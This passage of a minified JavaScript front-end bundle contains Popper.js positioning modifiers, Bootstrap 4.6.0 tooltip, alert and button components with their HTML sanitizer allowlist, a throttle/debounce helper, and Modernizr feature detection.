e=-1!==["left","top"].indexOf(t)?"primary":"secondary";c=T({},c,d[e](t))})),t.offsets.popper=c,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,o=e.reference,i=t.placement.split("-")[0],r=Math.floor,a=-1!==["top","bottom"].indexOf(i),s=a?"right":"bottom",l=a?"left":"top",u=a?"width":"height";return n[s]<r(o[l])&&(t.offsets.popper[l]=r(o[l])-n[u]),n[l]>r(o[s])&&(t.offsets.popper[l]=r(o[s])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!G(t.instance.modifiers,"arrow","keepTogether"))return t;var o=e.element;if("string"==typeof o){if(!(o=t.instance.popper.querySelector(o)))return t}else if(!t.instance.popper.contains(o))return t;var i=t.placement.split("-")[0],r=t.offsets,s=r.popper,l=r.reference,u=-1!==["left","right"].indexOf(i),c=u?"height":"width",d=u?"Top":"Left",f=d.toLowerCase(),p=u?"left":"top",h=u?"bottom":"right",m=$(o)[c];l[h]-m<s[f]&&(t.offsets.popper[f]-=s[f]-(l[h]-m)),l[f]+m>s[h]&&(t.offsets.popper[f]+=l[f]+m-s[h]),t.offsets.popper=x(t.offsets.popper);var g=l[f]+l[c]/2-m/2,v=a(t.instance.popper),b=parseFloat(v["margin"+d]),y=parseFloat(v["border"+d+"Width"]),_=g-t.offsets.popper[f]-b-y;return _=Math.max(Math.min(s[c]-m,_),0),t.arrowElement=o,t.offsets.arrow=(E(n={},f,Math.round(_)),E(n,p,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(R(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=L(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),o=t.placement.split("-")[0],i=I(o),r=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case et:a=[o,i];break;case nt:a=tt(o);break;case ot:a=tt(o,!0);break;default:a=e.behavior}return a.forEach((function(s,l){if(o!==s||a.length===l+1)return t;o=t.placement.split("-")[0],i=I(o);var u=t.offsets.popper,c=t.offsets.reference,d=Math.floor,f="left"===o&&d(u.right)>d(c.left)||"right"===o&&d(u.left)<d(c.right)||"top"===o&&d(u.bottom)>d(c.top)||"bottom"===o&&d(u.top)<d(c.bottom),p=d(u.left)<d(n.left),h=d(u.right)>d(n.right),m=d(u.top)<d(n.top),g=d(u.bottom)>d(n.bottom),v="left"===o&&p||"right"===o&&h||"top"===o&&m||"bottom"===o&&g,b=-1!==["top","bottom"].indexOf(o),y=!!e.flipVariations&&(b&&"start"===r&&p||b&&"end"===r&&h||!b&&"start"===r&&m||!b&&"end"===r&&g),_=!!e.flipVariationsByContent&&(b&&"start"===r&&h||b&&"end"===r&&p||!b&&"start"===r&&g||!b&&"end"===r&&m),w=y||_;(f||v||w)&&(t.flipped=!0,(f||v)&&(o=a[l+1]),w&&(r=function(t){return"end"===t?"start":"start"===t?"end":t}(r)),t.placement=o+(r?"-"+r:""),t.offsets.popper=T({},t.offsets.popper,M(t.instance.popper,t.offsets.reference,t.placement)),t=z(t.instance.modifiers,t,"flip"))})),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],o=t.offsets,i=o.popper,r=o.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[a?"left":"top"]=r[n]-(s?i[a?"width":"height"]:0),t.placement=I(e),t.offsets.popper=x(i),t}},hide:{order:800,enabled:!0,fn:function(t){if(!G(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=F(t.instance.modifiers,(function(t){return"preventOverflow"===t.name})).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,o=e.y,i=t.offsets.popper,r=F(t.instance.modifiers,(function(t){return"applyStyle"===t.name})).gpuAcceleration,a=void 0!==r?r:e.gpuAcceleration,s=p(t.instance.popper),l=k(s),u={position:i.position},c=function(t,e){var n=t.offsets,o=n.popper,i=n.reference,r=Math.round,a=Math.floor,s=function(t){return t},l=r(i.width),u=r(o.width),c=-1!==["left","right"].indexOf(t.placement),d=-1!==t.placement.indexOf("-"),f=e?c||d||l%2==u%2?r:a:s,p=e?r:s;return{left:f(l%2==1&&u%2==1&&!d&&e?o.left-1:o.left),top:p(o.top),bottom:p(o.bottom),right:f(o.right)}}(t,window.devicePixelRatio<2||!X),d="bottom"===n?"top":"bottom",f="right"===o?"left":"right",h=B("transform"),m=void 0,g=void 0;if(g="bottom"===d?"HTML"===s.nodeName?-s.clientHeight+c.bottom:-l.height+c.bottom:c.top,m="right"===f?"HTML"===s.nodeName?-s.clientWidth+c.right:-l.width+c.right:c.left,a&&h)u[h]="translate3d("+m+"px, "+g+"px, 0)",u[d]=0,u[f]=0,u.willChange="transform";else{var v="bottom"===d?-1:1,b="right"===f?-1:1;u[d]=g*v,u[f]=m*b,u.willChange=d+", "+f}var y={"x-placement":t.placement};return t.attributes=T({},y,t.attributes),t.styles=T({},u,t.styles),t.arrowStyles=T({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return K(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach((function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)})),t.arrowElement&&Object.keys(t.arrowStyles).length&&K(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,o,i){var r=P(i,e,t,n.positionFixed),a=D(n.placement,r,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),K(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},at=function(){function t(e,n){var o=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=i(this.update.bind(this)),this.options=T({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(T({},t.Defaults.modifiers,a.modifiers)).forEach((function(e){o.options.modifiers[e]=T({},t.Defaults.modifiers[e]||{},a.modifiers?a.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(t){return T({name:t},o.options.modifiers[t])})).sort((function(t,e){return t.order-e.order})),this.modifiers.forEach((function(t){t.enabled&&r(t.onLoad)&&t.onLoad(o.reference,o.popper,o.options,t,o.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return C(t,[{key:"update",value:function(){return W.call(this)}},{key:"destroy",value:function(){return H.call(this)}},{key:"enableEventListeners",value:function(){return U.call(this)}},{key:"disableEventListeners",value:function(){return V.call(this)}}]),t}();at.Utils=("undefined"!=typeof window?window:t).PopperUtils,at.placements=J,at.Defaults=rt,e.default=at}.call(this,n(5))},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o;o=function(){return this}();try{o=o||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":n(window))&&(o=window)}t.exports=o},function(t,e,n){t.exports=function(t,e,n){"use strict";function o(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var i=o(t),r=o(e),a=o(n);function s(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function l(){return(l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}var u=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],c={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},d=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,f=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function p(t,e,n){if(0===t.length)return t;if(n&&"function"==typeof n)return n(t);for(var o=(new window.DOMParser).parseFromString(t,"text/html"),i=Object.keys(e),r=[].slice.call(o.body.querySelectorAll("*")),a=function(t,n){var o=r[t],a=o.nodeName.toLowerCase();if(-1===i.indexOf(o.nodeName.toLowerCase()))return o.parentNode.removeChild(o),"continue";var s=[].slice.call(o.attributes),l=[].concat(e["*"]||[],e[a]||[]);s.forEach((function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===u.indexOf(n)||Boolean(t.nodeValue.match(d)||t.nodeValue.match(f));for(var o=e.filter((function(t){return t instanceof RegExp})),i=0,r=o.length;i<r;i++)if(n.match(o[i]))return!0;return!1})(t,l)||o.removeAttribute(t.nodeName)}))},s=0,l=r.length;s<l;s++)a(s);return o.body.innerHTML}var h="tooltip",m=".bs.tooltip",g=i.default.fn[h],v=new RegExp("(^|\\s)bs-tooltip\\S+","g"),b=["sanitize","whiteList","sanitizeFn"],y={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},_={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},w={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:c,popperConfig:null},C={HIDE:"hide"+m,HIDDEN:"hidden"+m,SHOW:"show"+m,SHOWN:"shown"+m,INSERTED:"inserted"+m,CLICK:"click"+m,FOCUSIN:"focusin"+m,FOCUSOUT:"focusout"+m,MOUSEENTER:"mouseenter"+m,MOUSELEAVE:"mouseleave"+m},E=function(){function t(t,e){if(void 0===r.default)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var e,n,o,u=t.prototype;return u.enable=function(){this._isEnabled=!0},u.disable=function(){this._isEnabled=!1},u.toggleEnabled=function(){this._isEnabled=!this._isEnabled},u.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=i.default(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),i.default(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(i.default(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},u.dispose=function(){clearTimeout(this._timeout),i.default.removeData(this.element,this.constructor.DATA_KEY),i.default(this.element).off(this.constructor.EVENT_KEY),i.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&i.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},u.show=function(){var t=this;if("none"===i.default(this.element).css("display"))throw new Error("Please use show on visible elements");var e=i.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){i.default(this.element).trigger(e);var n=a.default.findShadowRoot(this.element),o=i.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!o)return;var s=this.getTipElement(),l=a.default.getUID(this.constructor.NAME);s.setAttribute("id",l),this.element.setAttribute("aria-describedby",l),this.setContent(),this.config.animation&&i.default(s).addClass("fade");var u="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,c=this._getAttachment(u);this.addAttachmentClass(c);var d=this._getContainer();i.default(s).data(this.constructor.DATA_KEY,this),i.default.contains(this.element.ownerDocument.documentElement,this.tip)||i.default(s).appendTo(d),i.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new r.default(this.element,s,this._getPopperConfig(c)),i.default(s).addClass("show"),i.default(s).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&i.default(document.body).children().on("mouseover",null,i.default.noop);var f=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,i.default(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(i.default(this.tip).hasClass("fade")){var p=a.default.getTransitionDurationFromElement(this.tip);i.default(this.tip).one(a.default.TRANSITION_END,f).emulateTransitionEnd(p)}else f()}},u.hide=function(t){var e=this,n=this.getTipElement(),o=i.default.Event(this.constructor.Event.HIDE),r=function(){"show"!==e._hoverState&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),i.default(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(i.default(this.element).trigger(o),!o.isDefaultPrevented()){if(i.default(n).removeClass("show"),"ontouchstart"in document.documentElement&&i.default(document.body).children().off("mouseover",null,i.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,i.default(this.tip).hasClass("fade")){var s=a.default.getTransitionDurationFromElement(n);i.default(n).one(a.default.TRANSITION_END,r).emulateTransitionEnd(s)}else r();this._hoverState=""}},u.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},u.isWithContent=function(){return Boolean(this.getTitle())},u.addAttachmentClass=function(t){i.default(this.getTipElement()).addClass("bs-tooltip-"+t)},u.getTipElement=function(){return this.tip=this.tip||i.default(this.config.template)[0],this.tip},u.setContent=function(){var t=this.getTipElement();this.setElementContent(i.default(t.querySelectorAll(".tooltip-inner")),this.getTitle()),i.default(t).removeClass("fade show")},u.setElementContent=function(t,e){"object"!=typeof e||!e.nodeType&&!e.jquery?this.config.html?(this.config.sanitize&&(e=p(e,this.config.whiteList,this.config.sanitizeFn)),t.html(e)):t.text(e):this.config.html?i.default(e).parent().is(t)||t.empty().append(e):t.text(i.default(e).text())},u.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},u._getPopperConfig=function(t){var e=this;return l({},{placement:t,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}},this.config.popperConfig)},u._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=l({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},u._getContainer=function(){return!1===this.config.container?document.body:a.default.isElement(this.config.container)?i.default(this.config.container):i.default(document).find(this.config.container)},u._getAttachment=function(t){return _[t.toUpperCase()]},u._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach((function(e){if("click"===e)i.default(t.element).on(t.constructor.Event.CLICK,t.config.selector,(function(e){return t.toggle(e)}));else if("manual"!==e){var n="hover"===e?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,o="hover"===e?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;i.default(t.element).on(n,t.config.selector,(function(e){return t._enter(e)})).on(o,t.config.selector,(function(e){return t._leave(e)}))}})),this._hideModalHandler=function(){t.element&&t.hide()},i.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},u._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},u._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||i.default(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),i.default(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),i.default(e.getTipElement()).hasClass("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e.config.delay&&e.config.delay.show?e._timeout=setTimeout((function(){"show"===e._hoverState&&e.show()}),e.config.delay.show):e.show())},u._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||i.default(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),i.default(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout((function(){"out"===e._hoverState&&e.hide()}),e.config.delay.hide):e.hide())},u._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},u._getConfig=function(t){var e=i.default(this.element).data();return Object.keys(e).forEach((function(t){-1!==b.indexOf(t)&&delete e[t]})),"number"==typeof(t=l({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),a.default.typeCheckConfig(h,t,this.constructor.DefaultType),t.sanitize&&(t.template=p(t.template,t.whiteList,t.sanitizeFn)),t},u._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},u._cleanTipClass=function(){var t=i.default(this.getTipElement()),e=t.attr("class").match(v);null!==e&&e.length&&t.removeClass(e.join(""))},u._handlePopperPlacementChange=function(t){this.tip=t.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},u._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(i.default(t).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},t._jQueryInterface=function(e){return this.each((function(){var n=i.default(this),o=n.data("bs.tooltip"),r="object"==typeof e&&e;if((o||!/dispose|hide/.test(e))&&(o||(o=new t(this,r),n.data("bs.tooltip",o)),"string"==typeof e)){if(void 0===o[e])throw new TypeError('No method named "'+e+'"');o[e]()}}))},e=t,o=[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return w}},{key:"NAME",get:function(){return h}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return C}},{key:"EVENT_KEY",get:function(){return m}},{key:"DefaultType",get:function(){return y}}],(n=null)&&s(e.prototype,n),o&&s(e,o),t}();return i.default.fn[h]=E._jQueryInterface,i.default.fn[h].Constructor=E,i.default.fn[h].noConflict=function(){return i.default.fn[h]=g,E._jQueryInterface},E}(n(0),n(4),n(2))},function(t,e,n){(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,a=/^0o[0-7]+$/i,s=parseInt,l="object"==(void 0===e?"undefined":n(e))&&e&&e.Object===Object&&e,u="object"==("undefined"==typeof self?"undefined":n(self))&&self&&self.Object===Object&&self,c=l||u||Function("return this")(),d=Object.prototype.toString,f=Math.max,p=Math.min,h=function(){return c.Date.now()};function m(t,e,n){var o,i,r,a,s,l,u=0,c=!1,d=!1,m=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function v(e){var n=o,r=i;return o=i=void 0,u=e,a=t.apply(r,n)}function y(t){return u=t,s=setTimeout(w,e),c?v(t):a}function _(t){var n=t-l;return void 0===l||n>=e||n<0||d&&t-u>=r}function w(){var t=h();if(_(t))return C(t);s=setTimeout(w,function(t){var n=e-(t-l);return d?p(n,r-(t-u)):n}(t))}function C(t){return s=void 0,m&&o?v(t):(o=i=void 0,a)}function E(){var t=h(),n=_(t);if(o=arguments,i=this,l=t,n){if(void 0===s)return y(l);if(d)return s=setTimeout(w,e),v(l)}return void 0===s&&(s=setTimeout(w,e)),a}return e=b(e)||0,g(n)&&(c=!!n.leading,r=(d="maxWait"in n)?f(b(n.maxWait)||0,e):r,m="trailing"in n?!!n.trailing:m),E.cancel=function(){void 0!==s&&clearTimeout(s),u=0,o=l=i=s=void 0},E.flush=function(){return void 0===s?a:C(h())},E}function g(t){var e=n(t);return!!t&&("object"==e||"function"==e)}function v(t){return"symbol"==n(t)||function(t){return!!t&&"object"==n(t)}(t)&&"[object Symbol]"==d.call(t)}function b(t){if("number"==typeof t)return t;if(v(t))return NaN;if(g(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=g(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var n=r.test(t);return n||a.test(t)?s(t.slice(2),n?2:8):i.test(t)?NaN:+t}t.exports=function(t,e,n){var o=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return g(n)&&(o="leading"in n?!!n.leading:o,i="trailing"in n?!!n.trailing:i),m(t,e,{leading:o,maxWait:e,trailing:i})}}).call(this,n(5))},function(t,e,n){n(37),t.exports=n(36)},function(t,e){!function(t,e,n){function o(t,e){return typeof t===e}function i(t){var e=p.className,n=d._config.classPrefix||"";if(h&&(e=e.baseVal),d._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");e=e.replace(o,"$1"+n+"js$2")}d._config.enableClasses&&(e+=" "+n+t.join(" "+n),h?p.className.baseVal=e:p.className=e)}function r(t,e){if("object"==typeof t)for(var n in t)f(t,n)&&r(n,t[n]);else{var o=(t=t.toLowerCase()).split("."),a=d[o[0]];if(2==o.length&&(a=a[o[1]]),void 0!==a)return d;e="function"==typeof e?e():e,1==o.length?d[o[0]]=e:(!d[o[0]]||d[o[0]]instanceof Boolean||(d[o[0]]=new Boolean(d[o[0]])),d[o[0]][o[1]]=e),i([(e&&0!=e?"":"no-")+o.join("-")]),d._trigger(t,e)}return d}function a(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):h?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(){var t=e.body;return t||((t=a(h?"svg":"body")).fake=!0),t}var l=[],u=[],c={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var n=this;setTimeout((function(){e(n[t])}),0)},addTest:function(t,e,n){u.push({name:t,fn:e,options:n})},addAsyncTest:function(t){u.push({name:null,fn:t})}},d=function(){};d.prototype=c,d=new d;var f,p=e.documentElement,h="svg"===p.nodeName.toLowerCase(),m=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=m,function(){var t={}.hasOwnProperty;f=o(t,"undefined")||o(t.call,"undefined")?function(t,e){return e in t&&o(t.constructor.prototype[e],"undefined")}:function(e,n){return t.call(e,n)}}(),c._l={},c.on=function(t,e){this._l[t]||(this._l[t]=[]),this._l[t].push(e),d.hasOwnProperty(t)&&setTimeout((function(){d._trigger(t,d[t])}),0)},c._trigger=function(t,e){if(this._l[t]){var n=this._l[t];setTimeout((function(){var t;for(t=0;t<n.length;t++)(0,n[t])(e)}),0),delete this._l[t]}},d._q.push((function(){c.addTest=r})),d.addAsyncTest((function(){function t(t,e,n){function o(e){var o=!(!e||"load"!==e.type)&&1==i.width;r(t,"webp"===t&&o?new Boolean(o):o),n&&n(e)}var i=new Image;i.onerror=o,i.onload=o,i.src=e}var e=[{uri:"[data-uri]",name:"webp"},{uri:"[data-uri]",name:"webp.alpha"},{uri:"[data-uri]",name:"webp.animation"},{uri:"[data-uri]",name:"webp.lossless"}],n=e.shift();t(n.name,n.uri,(function(n){if(n&&"load"===n.type)for(var o=0;o<e.length;o++)t(e[o].name,e[o].uri)}))}));var g=c.testStyles=function(t,n,o,i){var r,l,u,c,d="modernizr",f=a("div"),h=s();if(parseInt(o,10))for(;o--;)(u=a("div")).id=i?i[o]:d+(o+1),f.appendChild(u);return(r=a("style")).type="text/css",r.id="s"+d,(h.fake?h:f).appendChild(r),h.appendChild(f),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),f.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(h)),l=n(f,t),h.fake?(h.parentNode.removeChild(h),p.style.overflow=c,p.offsetHeight):f.parentNode.removeChild(f),!!l};d.addTest("touchevents",(function(){var n;if("ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch)n=!0;else{var o=["@media (",m.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");g(o,(function(t){n=9===t.offsetTop}))}return n})),function(){var t,e,n,i,r,a;for(var s in u)if(u.hasOwnProperty(s)){if(t=[],(e=u[s]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(n=0;n<e.options.aliases.length;n++)t.push(e.options.aliases[n].toLowerCase());for(i=o(e.fn,"function")?e.fn():e.fn,r=0;r<t.length;r++)1===(a=t[r].split(".")).length?d[a[0]]=i:(!d[a[0]]||d[a[0]]instanceof Boolean||(d[a[0]]=new Boolean(d[a[0]])),d[a[0]][a[1]]=i),l.push((i?"":"no-")+a.join("-"))}}(),i(l),delete c.addTest,delete c.addAsyncTest;for(var v=0;v<d._q.length;v++)d._q[v]();t.Modernizr=d}(window,document)},function(t,e,n){t.exports=function(t,e){"use strict";function n(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var o=n(t),i=n(e);function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}var a="alert",s=o.default.fn[a],l=function(){function t(t){this._element=t}var e,n,a,s=t.prototype;return s.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},s.dispose=function(){o.default.removeData(this._element,"bs.alert"),this._element=null},s._getRootElement=function(t){var e=i.default.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=o.default(t).closest(".alert")[0]),n},s._triggerCloseEvent=function(t){var e=o.default.Event("close.bs.alert");return o.default(t).trigger(e),e},s._removeElement=function(t){var e=this;if(o.default(t).removeClass("show"),o.default(t).hasClass("fade")){var n=i.default.getTransitionDurationFromElement(t);o.default(t).one(i.default.TRANSITION_END,(function(n){return e._destroyElement(t,n)})).emulateTransitionEnd(n)}else this._destroyElement(t)},s._destroyElement=function(t){o.default(t).detach().trigger("closed.bs.alert").remove()},t._jQueryInterface=function(e){return this.each((function(){var n=o.default(this),i=n.data("bs.alert");i||(i=new t(this),n.data("bs.alert",i)),"close"===e&&i[e](this)}))},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},e=t,a=[{key:"VERSION",get:function(){return"4.6.0"}}],(n=null)&&r(e.prototype,n),a&&r(e,a),t}();return o.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',l._handleDismiss(new l)),o.default.fn[a]=l._jQueryInterface,o.default.fn[a].Constructor=l,o.default.fn[a].noConflict=function(){return o.default.fn[a]=s,l._jQueryInterface},l}(n(0),n(2))},function(t,e,n){t.exports=function(t){"use strict";function e(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var n=e(t);function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}var i="button",r=n.default.fn[i],a=function(){function t(t){this._element=t,this.shouldAvoidTriggerChange=!1}var e,i,r,a=t.prototype;return a.toggle=function(){var t=!0,e=!0,o=n.default(this._element).closest('[data-toggle="buttons"]')[0];if(o){var i=this._element.querySelector('input:not([type="hidden"])');if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains("active"))t=!1;else{var 